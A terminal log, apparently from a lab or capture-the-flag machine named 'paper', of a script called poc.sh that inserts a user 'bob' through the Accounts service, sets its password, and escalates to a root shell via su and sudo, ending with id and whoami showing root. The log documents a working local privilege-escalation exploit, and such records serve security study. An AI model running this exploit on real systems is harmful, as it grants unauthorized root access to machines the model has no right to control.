 [dwight@paper ~]$ ./poc.sh -u=bob -p=password123 -f=y
[!] Username set as : bob
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag '-f=y' specified.
[!] Vulnerability checking is DISABLED!
[!] Starting exploit...
[!] Inserting Username bob...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username bob  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - bob
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - bob
Password:
[bob@paper ~]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for bob:
[root@paper bob]#
[root@paper bob]# is
bash: is: command not found...
^C
[root@paper bob]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper bob]# whoami
root